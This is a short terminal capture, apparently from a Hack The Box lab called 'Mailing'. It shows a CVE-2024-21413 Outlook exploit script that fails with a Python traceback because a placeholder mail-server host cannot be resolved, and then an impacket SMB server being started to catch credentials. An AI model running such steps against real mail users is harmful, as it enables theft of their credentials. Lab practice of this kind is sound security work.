 ❯ python3 exploit.py
Enter your attacker email password: homenetworkingadministrator
Traceback (most recent call last):
  File "/home/kali/Documents/Machines/Mailing/content/CVE-2024-21413/exploit.py", line 32, in <module>
    server = smtplib.SMTP('MAILSVERIP', 25)
  File "/usr/lib/python3.13/smtplib.py", line 255, in __init__
    (code, msg) = self.connect(host, port)
                  ~~~~~~~~~~~~^^^^^^^^^^^^
  File "/usr/lib/python3.13/smtplib.py", line 341, in connect
    self.sock = self._get_socket(host, port, self.timeout)
                ~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.13/smtplib.py", line 312, in _get_socket
    return socket.create_connection((host, port), timeout,
           ~~~~~~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^
                                    self.source_address)
                                    ^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.13/socket.py", line 840, in create_connection
    for res in getaddrinfo(host, port, 0, SOCK_STREAM):
               ~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.13/socket.py", line 977, in getaddrinfo
    for res in _socket.getaddrinfo(host, port, family, type, proto, flags):
               ~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
socket.gaierror: [Errno -2] Name or service not known
~/Doc/M/M/content/CVE-2024-21413 ✘ 1 took ⌛ 15s
❯ impacket-smbserver test $(pwd) -smb2support
Impacket v0.13.0.dev0+20250702.182415.b33e994d - Copyright Fortra, LLC and its affiliated companies
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0